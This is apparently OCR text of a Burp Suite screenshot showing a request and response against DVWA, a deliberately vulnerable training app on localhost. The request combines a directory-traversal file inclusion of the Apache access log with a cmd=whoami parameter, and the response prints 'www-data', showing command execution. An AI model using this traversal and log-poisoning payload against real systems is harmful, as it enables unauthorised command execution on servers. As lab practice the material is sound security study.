 Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET
/dvwa/vulnerabilities/fi/?cmd=whoami&page=../../../../../../var/log/apache2/access.l
og HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/fi/?page=include.php
Cookie: security=impossible; PHPSESSID=9k4as9p9898q20hb4bl4827alh
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 30 May 2019 03:37:46 GMT
Server: Apache/2.4.34 (Debian)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 3280
Connection: close
Content-Type: text/html;charset=utf-8
www-data
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>